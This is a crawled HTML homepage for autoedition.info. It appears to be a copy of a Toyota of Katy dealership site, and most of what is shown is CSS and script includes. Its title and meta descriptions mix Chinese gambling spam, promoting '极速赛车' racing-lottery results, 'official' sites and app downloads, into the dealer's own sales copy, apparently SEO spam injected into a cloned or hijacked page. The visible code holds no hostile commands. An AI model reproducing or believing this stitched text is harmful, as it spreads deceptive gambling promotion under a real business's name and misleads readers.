

--- FILE ---
content_type: text/html
request_url: http://autoedition.info/
body_size: 62952
content:
<!DOCTYPE html>
<!--
	                                   .+#                                                    
     :--:.  ...  ....     ....    +%@%...       ::--:           :--:.  ...      :: :::::::
  =#@@@@@@%*@@%  #@@%     *@@%  =%@@@@@@@+   -#@@@@@@@#=     -#@@@@@@%*%@#   .*%@# *******
.%@@@*=-=+%@@@%  #@@%     *@@%  ::%@@%:::.  #@@@*=-=*@@@#.  *@@@*=--+%@@@#  -@@@#- ...-***
*@@@:     .%@@%  #@@%     *@@%    #@@%     +@@@:     :@@@* -@@@=      %@@#  @@@+      :***
#@@%       #@@%  #@@%     *@@%    #@@%     *@@@       %@@# -@@@=      %@@# .@@@-      .---
-@@@*:   .*@@@%  *@@@-   -%@@*    #@@@:    :@@@*:   .*@@@-  #@@@+:.:-#@@@#  +@@%=.  .=%@@=
 -%@@@@%@@@@@@%   *@@@@%@@@@#.    :%@@@@@*  :#@@@@%@@@@#-    =#@@@@@@@@@@#   -%@@@@@@@@%- 
   :=**#*+-.++=    .=+*#*+=.        :=+++-    .=+*#*+=:     :::::---: %@@*     :=+**+=.   
                                                            =@@@*=--+%@@%.                
                                                             :*%@@@@@@#=    

	      Visit autogo.ai for the most advanced automotive website platform.

-->
<html lang="en-US">


<head>
        <meta charset="UTF-8">
    <meta name="referrer" content="no-referrer-when-downgrade"/>
    <meta http-equiv="Content-Language" content="en">
    <link rel="icon" href="https://bucket.dealervenom.com/assets/oem/toyota/favicon/toyota-red-favicon.ico?auto=compress%2Cformat&amp;ixlib=php-1.2.1&amp;width=16">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preload" href="js/jquery.minad37.js" as="script">
    <link rel="preload" href="js/globaljscd63.js" as="script">
    <link rel="preload" href="js/dv-events8ea8.js" as="script">
    <script src="js/jquery.minad37.js"></script>
    <script src="js/globaljscd63.js"></script>
    <script src="js/dv-events8ea8.js"></script>


  


    




    <link rel="preload" href="css/footer44f9.css" as="style">
    <link rel="preload" href="css/slick9a2b.css" as="style">
    <link rel="preload" href="css/slick-themeec4e.css" as="style">
    <link rel="stylesheet" type="text/css" href="css/footer44f9.css">
    <link rel="stylesheet" type="text/css" href="css/slick9a2b.css">
    <link rel="stylesheet" type="text/css" href="css/slick-themeec4e.css">
    <!-- Redux Styling Below -->

    <style>
        header {
            height: 116px !important;
        }

        .srp_cta:hover {
            background-color: #000000;
        }

        .ginput_container_textarea textarea:hover {
            border-color: #eb0a1e !important;
        }

        .primary_color,
        .dv_button {
            color: #eb0a1e;
        }

        .dv_button {
            border-left: 10px solid#000000;
        }

        body .btn.dds-search {
            background-color: #eb0a1e;
        }

        button,
        .dv-button {
            background: #eb0a1e;
            color: #ffffff;
        }

        button:hover,
        .dv-button:hover {
            background: #000000;
        }

        .primary_background_color,
        .gform_footer input.button,
        .gform_page_footer input.button {
            background-color: #eb0a1e;
        }

        .dv_button_reverse {
            color: #eb0a1e;
        }

        .vdp-roadster-express {
            background-color: #063497;
            color: #ffffff !important;
            border: 1px solid#ffcc00;
        }

        .vdp-roadster-express:hover {
            background-color: #ffcc00;
            color: #063497 !important;
            border: 1px solid#063497;
        }

        .srp-roadster-express {
            background-color: #063497;
            color: #ffffff;
        }

        .srp-roadster-express:hover {
            background-color: #ffcc00;
        }

        .vdp-content .award-honor,
        .new-used,
        .incentive-items h4,
        .warranty-font-size-two,
        .total-savings,
        .map_title_bottom {
            color: #eb0a1e;
        }

        .google-box-container-left-bottom,
        .box-three-container,
        .box-three-container-class {
            background-color: #eb0a1e !important;
        }

        .google-circle {
            background-color: #000000;
        }

        .secondary_color,
        .map_title_top {
            color: #000000;
        }

        .secondary_background_color {
            background-color: #000000;
        }

        .srp_main .block-nav li {
            background-color: #eb0a1e;
        }

        .dropbtn {
            background-color: #eb0a1e !important;
            color: #fff;
        }

        .gform_wrapper input:hover,
        .ginput_container_select select:hover,
        .address_state select:hover {
            border-color: #eb0a1e !important;
        }

        .gform_footer input.button {
            border: 0 !important;
        }

        .gform_footer input.button:hover {
            border: 0 !important;
        }

        .gform_wrapper input[type=checkbox]:checked + label:before,
        .gform_wrapper input[type=radio]:checked + label:before {
            background-color: #eb0a1e !important;
        }

        #mobile-nav-subheader {
            top: 116px;
            background: #eb0a1e;
        }

        .brand-weight:hover {
            color: #eb0a1e;
        }

        .sub-header,
        .subheader,
        .search-box {
            top: 116px;
        }

        .customize-support .sub-header,
        .customize-support .subheader {
            top: calc(116px +32px);
        }

        .dv-sidenav {
            background-color: #eb0a1e !important;
            top: 116px !important;
            height: calc(100vh - 116px);
        }

        .wpb_column a {
            color: #eb0a1e;
        }

        .not-found-button > a:hover {
            color: #eb0a1e !important;
        }


        .internal-btn button {
            background-color: #eb0a1e !important;
            color: #ffffff !important;
        }

        .internal-btn button:hover {
            background-color: #000000 !important;
            color: #ffffff !important;
        }

        .internal-btn a {
            background-color: #eb0a1e !important;
            color: #ffffff !important;
        }

        .internal-btn a:hover {
            background-color: #000000 !important;
            color: #ffffff !important;
        }

        .internal-header {
            background: linear-gradient(rgba(15,14,14,0.85),rgba(15,14,14,0.85));
        }

        @media screen and (max-width: 1430px) {
            header {
                height: 75px !important;
            }

            .sub-header,
            .subheader {
                top: 75px !important;
            }

            .customize-support .sub-header,
            .customize-support .subheader {
                top: calc(75px +86px) !important;
            }

            .customize-support .dv-sidenav {
                top: calc(75px +86px) !important;
            }

            .customize-support #mobile-nav-subheader {
                top: calc(75px +46px) !important;
            }

            #mobile-nav-subheader {
                top: 75px !important;
            }

            .dv-sidenav {
                top: 75px !important;
                height: calc(100vh - 75px);
            }
        }
    </style>

    <link rel="preload" href="js/dv-modal-disclaimer4f6c.js" as="script">
    <script src="js/dv-modal-disclaimer4f6c.js"></script>

    <link rel="preload" href="css/swiper-bundle.min.css" as="style">
    <link rel="stylesheet" href="css/swiper-bundle.min.css"/>

    <link rel="preload" as="script" href="js/swiper-bundle.min.js">
    <script src="js/swiper-bundle.min.js"></script>

    <link rel="preload" href="js/slick.min1b12.js" as="script">
    <script src="js/slick.min1b12.js"></script>

    <script>
        $(document).ready(function () {
            $('body').addClass('dv-logged-out');
        });
    </script>

    <style>
        :root {
            --primary-color: #eb0a1e;
            --secondary-color: #000000;
            --mobile-break-point: 1430px;
            --header-height: 116px;
            --mobile-header-height: 75px;
            --header-design-background-color: #ffffff;
            --header-design-text-color: #000000;
            --header-design-border-color: #e9e9e9;
            --menu-design-background-color: #ffffff;
            --menu-design-text-color: #000000;
            --menu-design-text-hover-color: #ffffff;
            --menu-design-background-hover-color: #eb0a1e;
            --brand-button-color: #eb0a1e;
            --brand-title-color: #ffffff;
            --brand-button-hover-color: #000000;
            --brand-title-hover-color: #ffffff;
            --swiper-theme-color: var(--primary-color);
        }
    </style>

<script>
						const _COOKIENAME = "dv_alertbar";
					</script><script>
							sessionStorage.removeItem(_COOKIENAME);
							window.sessionStorage;
						</script><script>
							sessionStorage.removeItem("dv-global-modal");
							window.sessionStorage;
						</script>    <!-- Bablic Translation Library -->
    <script src="js/66574780465d4e99c8237091.js"></script>
    <!-- Bablic Translation Library -->
  
  <title>Auto赛车一分钟全奖极速公开网-： 极速直播赛车官网记录走势数据+1分钟全年赛车75秒赛果发布 Auto Edition</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Start Dealer Venom - Premium SEO by: Dealer Venom -->
<meta name="robots" content="noydir" />
<meta name="description" content="Discover top-quality 极速幸运赛车开🏆官网 auto同步 2025年标准版极速幸运赛车：正版APP下载游戏 极速快车向前冲最快实时结果号码查询 168直播平台，现场公开１６８-jisu赛车最终结果记录 小视频线上观看精彩赛程+核对中奖号码 new and pre-owned Toyota vehicles at Toyota of Katy &#8211; your destination for unbeatable deals, expert financing support, and premier servicing. Experience the difference with our dedicated team today." />
<meta property="og:image" content="" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Auto赛车一分钟全奖极速公开网-： 极速直播赛车官网记录走势数据+1分钟全年赛车75秒赛果发布 Auto Edition" />
<meta property="og:description" content="Discover top-quality 极速幸运赛车开🏆官网 auto同步 2025年标准版极速幸运赛车：正版APP下载游戏 极速快车向前冲最快实时结果号码查询 168直播平台，现场公开１６８-jisu赛车最终结果记录 小视频线上观看精彩赛程+核对中奖号码 new and pre-owned Toyota vehicles at Toyota of Katy &#8211; your destination for unbeatable deals, expert financing support, and premier servicing. Experience the difference with our dedicated team today." />
<meta property="og:url" content="http://www.autoedition.info/" />
<meta property="og:site_name" content="Auto赛车一分钟全奖极速公开网-： 极速直播赛车官网记录走势数据+1分钟全年赛车75秒赛果发布" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Auto赛车一分钟全奖极速公开网-： 极速直播赛车官网记录走势数据+1分钟全年赛车75秒赛果发布 Auto Edition" />
<meta name="twitter:description" content="Discover top-quality 极速幸运赛车开🏆官网 auto同步 2025年标准版极速幸运赛车：正版APP下载游戏 极速快车向前冲最快实时结果号码查询 168直播平台，现场公开１６８-jisu赛车最终结果记录 小视频线上观看精彩赛程+核对中奖号码 new and pre-owned Toyota vehicles at Toyota of Katy &#8211; your destination for unbeatable deals, expert financing support, and premier servicing. Experience the difference with our dedicated team today." />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.toyotaofkaty.com/","name":"Toyota Of Katy","alternateName":"Toyota of Katy","potentialAction":{"@type":"SearchAction","target":"https://www.toyotaofkaty.com/search/{search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.toyotaofkaty.com/","name":"Toyota of Katy","sameAs":["https://www.facebook.com/ToyotaKaty"]}</script>
<!-- End Dealer Venom - Premium SEO by: Dealer Venom | 0.00220s -->

<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='dv-team-members' href='css/meet-the-teamd9cd.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library' href='css/style.mind9cd.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='auth0-widget' href='css/maind9cd.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='dv-leads' href='css/dv-leads-publicf269.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='menu-image' href='css/menu-image4963.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='dv-offers-styles' href='css/dv-offersaefe.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='indexStyle' href='css/index1f90.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='globalStyle' href='css/globalstylefc59.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='dv-modal-styles' href='css/dv-modale39d.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ag-modal-form-styles' href='css/ag-modal-formbd7b.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='vehicle-models-menu' href='css/vehicle-models-menu2a20.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='style' href='css/style1f90.css' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='fontawesome' href='css/all.mina9c5.css' type='text/css' media='all' /><style id='vcv-globalElementsCss-inline-css' type='text/css'>
.sd-wrapper acronym,.sd-wrapper address,.sd-wrapper applet,.sd-wrapper article,.sd-wrapper aside,.sd-wrapper audio,.sd-wrapper b,.sd-wrapper big,.sd-wrapper blockquote,.sd-wrapper canvas,.sd-wrapper caption,.sd-wrapper center,.sd-wrapper cite,.sd-wrapper code,.sd-wrapper dd,.sd-wrapper del,.sd-wrapper details,.sd-wrapper dfn,.sd-wrapper div,.sd-wrapper dl,.sd-wrapper dt,.sd-wrapper em,.sd-wrapper embed,.sd-wrapper fieldset,.sd-wrapper figcaption,.sd-wrapper figure,.sd-wrapper footer,.sd-wrapper form,.sd-wrapper h1,.sd-wrapper h2,.sd-wrapper h3,.sd-wrapper h4,.sd-wrapper h5,.sd-wrapper h6,.sd-wrapper header,.sd-wrapper hgroup,.sd-wrapper i,.sd-wrapper iframe,.sd-wrapper img,.sd-wrapper ins,.sd-wrapper kbd,.sd-wrapper label,.sd-wrapper legend,.sd-wrapper li,.sd-wrapper mark,.sd-wrapper menu,.sd-wrapper nav,.sd-wrapper object,.sd-wrapper ol,.sd-wrapper output,.sd-wrapper p,.sd-wrapper pre,.sd-wrapper q,.sd-wrapper ruby,.sd-wrapper s,.sd-wrapper samp,.sd-wrapper section,.sd-wrapper small,.sd-wrapper span,.sd-wrapper strike,.sd-wrapper strong,.sd-wrapper sub,.sd-wrapper summary,.sd-wrapper sup,.sd-wrapper table,.sd-wrapper tbody,.sd-wrapper td,.sd-wrapper tfoot,.sd-wrapper th,.sd-wrapper thead,.sd-wrapper time,.sd-wrapper tr,.sd-wrapper tt,.sd-wrapper u,.sd-wrapper ul,.sd-wrapper var,.sd-wrapper video{background:0 0;border:0;font-size:100%;line-height:1.5em;margin:0;padding:0;vertical-align:baseline}.sd-wrapper h1{height:auto}.sd-wrapper article,.sd-wrapper aside,.sd-wrapper details,.sd-wrapper figcaption,.sd-wrapper figure,.sd-wrapper footer,.sd-wrapper header,.sd-wrapper hgroup,.sd-wrapper menu,.sd-wrapper nav,.sd-wrapper section{display:block}.sd-wrapper ol,.sd-wrapper ul{list-style:none}.sd-wrapper blockquote,.sd-wrapper q{quotes:none}.sd-wrapper blockquote:after,.sd-wrapper blockquote:before,.sd-wrapper q:after,.sd-wrapper q:before{content:"";content:none}.sd-wrapper table{border-collapse:collapse;border-spacing:0}.sd-wrapper .sd-service-hours-wrapper table{border-collapse:collapse;border-spacing:0;display:table;margin:0 0 0 auto;width:75%}.sd-wrapper{box-sizing:border-box}.sd-wrapper *,.sd-wrapper :after,.sd-wrapper :before{box-sizing:inherit}.sd-wrapper .sd-img{line-height:0!important;vertical-align:text-bottom}.sd-wrapper{overflow-x:hidden}.sd-wrapper .sd-hidden{display:none!important}.sd-wrapper .sd-clear{clear:both}.sd-wrapper .sd-clear:after{clear:both;content:"";display:table}.sd-wrapper .sd-separator{margin:0}.sd-wrapper .sd-replaced{border-radius:0;display:inline-block;overflow:hidden;text-indent:-9999px}.sd-wrapper .sd-align-left{text-align:left}.sd-wrapper .sd-align-right{text-align:right}.sd-wrapper .fas{font-family:Font Awesome\ 5 Free}.sd-wrapper{font-size:16px;font-weight:200}.sd-wrapper .sd-em{font-style:italic;font-weight:400}.sd-wrapper .sd-p{margin-bottom:30px;text-align:left}.sd-wrapper .sd-p.sd-parentheses-wrapper{margin-bottom:5px}.sd-wrapper .sd-p.sd-parentheses-wrapper .sd-parentheses{font-size:14px}.sd-wrapper .sd-oversize{font-size:28px}.sd-wrapper .sd-bold{font-weight:700}.sd-wrapper .sd-strong{font-weight:200}.sd-wrapper .sd-h1,.sd-wrapper .sd-h2,.sd-wrapper .sd-h3,.sd-wrapper .sd-h4,.sd-wrapper .sd-h5,.sd-wrapper .sd-h6{text-transform:uppercase}.sd-wrapper .sd-h2{font-size:36px}.sd-wrapper .sd-disclaimer{font-size:10px;margin-bottom:15px}.sd-wrapper .sd-super-emphasize{color:#c00;font-size:28px;font-style:italic;font-weight:700;line-height:1.2;text-align:center}.sd-wrapper .sd-disclaimer{font-size:13px;font-style:italic;font-weight:100;margin-bottom:24px;text-align:center}.sd-wrapper .sd-a{color:#c00;text-decoration:underline}.sd-wrapper .sd-a:hover{text-decoration:none}.sd-wrapper .sd-disclaimer-link{text-decoration:none!important}.sd-wrapper .sd-disclaimer-number{color:#c00;font-size:9px;font-weight:400;margin-left:1px;vertical-align:super}.sd-wrapper .sd-disclaimer-number.sd-disclaimer-number-md{font-size:12px}.sd-wrapper .sd-disclaimer-number.sd-disclaimer-number-lg{font-size:17px}.sd-wrapper .sd-disclaimer-number.sd-disclaimer-number-xl{font-size:20px}.sd-wrapper .sd-disclaimer-number .sd-a{text-decoration:none!important}.sd-wrapper .sd-content .sd-interested-in-learning-more .sd-form{margin:0 auto;max-width:440px;padding-top:28px;width:100%}.sd-wrapper .sd-content .sd-interested-in-learning-more .sd-form .sd-input{background:#fff;border:1px solid #d7d7d7;display:inline-block;font-size:18px;font-weight:300;height:52px;max-width:375px;padding:0 30px;position:relative;top:1px;width:85%}.sd-wrapper .sd-content .sd-interested-in-learning-more .sd-form .sd-cta{border:0;border-radius:0;display:inline-block;height:52px;max-width:55px;position:relative;top:1px;width:15%}.sd-wrapper .sd-content .sd-interested-in-learning-more .sd-form .sd-cta.sd-icon-wrapper{text-align:center}.sd-wrapper .sd-content .sd-interested-in-learning-more .sd-form .sd-cta.sd-icon-wrapper .fa-phone{color:#fff;display:inline-block;font-family:Font Awesome\ 5 Pro;font-size:20px;font-weight:900;left:-1px;margin:0 auto;padding-right:9px;position:relative;top:-4px;vertical-align:middle}.sd-wrapper .sd-form-control{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);font-size:14px;font-weight:200;height:34px;padding:6px 12px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.sd-wrapper{background:0 0;clear:both!important;margin:0 auto;text-align:center!important;width:100%!important}.sd-wrapper .sd-respo-inner-wrapper{max-width:960px}.sd-wrapper .sd-constrain{margin:0 auto;max-width:1220px;padding-left:30px;padding-right:30px}.sd-wrapper .sd-container{margin:0 auto;width:100%}.sd-wrapper .sd-container.sd-top{padding:0 20px}.sd-wrapper .sd-container .sd-row{clear:both}.sd-wrapper .sd-container .sd-row:after{clear:both;content:"";display:table}.sd-wrapper .sd-container .sd-row.sd-row-max-width{margin:0 auto;max-width:1220px;padding-left:35px;padding-right:35px}.sd-wrapper .sd-container .sd-row .sd-col-md-1{width:100%}.sd-wrapper .sd-container .sd-row .sd-col-md-2{float:left;margin-left:2.5%;width:48.75%}.sd-wrapper .sd-container .sd-row .sd-col-md-3{float:left;margin-left:2.5%;width:31.666%}.sd-wrapper .sd-container .sd-row .sd-col-md-2-3rds,.sd-wrapper .sd-container .sd-row .sd-col-md-2-3rds-subnav{float:left;margin-left:2.5%;width:65.833%}.sd-wrapper .sd-container .sd-row .sd-col-md-4{float:left;margin-left:2.5%;width:23.125%}.sd-wrapper .sd-container .sd-row .sd-col-md-3-4ths{float:left;margin-left:2.5%;width:74.375%}.sd-wrapper .sd-container .sd-row .sd-col-md-6{float:left;margin-left:2.5%;width:14.583%}.sd-wrapper .sd-container .sd-row .sd-col-md-5-6ths{float:left;margin-left:2.5%;width:82.917%}.sd-wrapper .sd-container .sd-row .sd-col-first{margin-left:0!important}.sd-wrapper .sd-container .sd-row .sd-col-last{margin-right:0!important}.sd-wrapper .sd-container .sd-row .sd-vehicle-feature{margin-bottom:30px}.sd-wrapper .sd-container .sd-row.sd-footer .sd-col-md-4{margin-left:6px;margin-right:6px;width:calc(50% - 6px)}.sd-wrapper .sd-container .sd-row.sd-footer .sd-col-first{margin-left:0}.sd-wrapper .sd-container .sd-row.sd-footer .sd-col-last{margin-right:0}@media only screen and (max-width:767px){.sd-wrapper .sd-container .sd-row .sd-col-xs-1{margin:0 auto;width:100%}}@media only screen and (min-width:768px) and (max-width:991px){.sd-wrapper .sd-container .sd-row .sd-col-sm-1{margin:0 auto;width:100%}.sd-wrapper .sd-container .sd-row .sd-col-sm-2{float:left;margin-left:2.5%;width:48.75%}.sd-wrapper .sd-container .sd-row .sd-col-md-first{margin-left:auto}.sd-wrapper .sd-container .sd-row .sd-col-md-last{margin-right:auto}.sd-wrapper .sd-container .sd-row .sd-col-sm-first{margin-left:0}.sd-wrapper .sd-container .sd-row .sd-col-sm-last{margin-right:0}}@media only screen and (min-width:992px) and (max-width:1199px){.sd-wrapper .sd-container .sd-row .sd-col-md-first{margin-left:0}.sd-wrapper .sd-container .sd-row .sd-col-md-last{margin-right:0}}@media only screen and (min-width:1200px) and (max-width:1399px){.sd-wrapper .sd-container .sd-row .sd-col-md-first{margin-left:0}.sd-wrapper .sd-container .sd-row .sd-col-md-last{margin-right:0}}@media only screen and (min-width:1400px){.sd-wrapper .sd-container .sd-row .sd-col-md-first{margin-left:0}.sd-wrapper .sd-container .sd-row .sd-col-md-last{margin-right:0}}.sd-wrapper .sd-cta{background:#c00;border-radius:0;color:#fff;display:block;font-size:18px;font-weight:700;font-weight:400;height:50px;line-height:45px;padding-left:20px;padding-right:20px;text-align:center;text-decoration:none;text-transform:uppercase;width:100%}.sd-wrapper .sd-cta.sd-get-directions{font-size:24px;padding-right:20px;text-align:right}.sd-wrapper .sd-cta.sd-get-directions i.fas{font-weight:700}.sd-wrapper .sd-cta:hover{background-color:#f33}.sd-wrapper .sd-btn,.sd-wrapper .sd-img{display:inline-block}.sd-wrapper .sd-img{margin-bottom:30px}.sd-wrapper .sd-content-wrapper .sd-full-width-image{margin-bottom:-6px;width:100%}.sd-wrapper .sd-content-wrapper .sd-full-width-image .sd-img,.sd-wrapper .sd-content-wrapper .sd-full-width-image .sd-source{width:100%}.sd-wrapper .sd-article-aside .sd-img{margin-bottom:24px;margin-top:28px}.sd-wrapper.sd-page-type-toyotacare .sd-content .sd-full-width-image.sd-toyota-care-four-list-red-icons{max-width:440px;padding-top:0}.sd-wrapper.sd-page-type-toyotacare .sd-content .sd-product-info-section-toyotacare-roadside-assistance .sd-full-width-image{padding-top:0}.sd-product-info-section-toyotacare h2,.sd-product-info-section-toyotacare span.sd-h1{display:block;position:relative;text-align:left;width:100%}.sd-wrapper .sd-container.sd-nav .sd-row{background:#fff}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds{display:table;height:93px;width:53%}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul{display:table-row;width:100%}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li{display:table-cell;text-align:left;width:auto}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds 